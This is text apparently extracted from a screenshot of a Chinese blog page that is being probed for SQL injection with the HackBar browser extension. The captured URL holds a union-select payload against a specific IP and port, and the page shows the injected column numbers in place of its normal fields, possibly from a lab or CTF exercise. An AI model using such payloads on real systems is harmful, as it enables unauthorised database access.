 阅读
311
点击：911
分类：
作者：511
评论：0
时间：5小时前 12:11
1111
© 除非注明，否则均为原创，转载请注明来源。
评论列表 - [ 0 ]
所有评论
发表评论：
→ 和谐网络，文明发言！
昵称
邮箱
网址
提交
验证码
m648
记住我的个人信息
回复后邮件通知我
分类列表
分类一
分类二
分类三
分类四
最近更新
李彦宏谈百度与Google的区别 400
中国政府采购封杀国外科技品牌 38
美国通过网络中立新规 50
付费软文推广有陷阱，你中招了没有？ 161
MWC2015亮点解读：华为海尔等扎堆发智... 20
点击排行
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar Cookie Editor 1 87
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://106.15.50.112:8023/content--1 union select 111,211,311,411,511,611,711,811,911,1011,1111,1211,1311.html
Use POST method
MODIFY HEADER
Name Value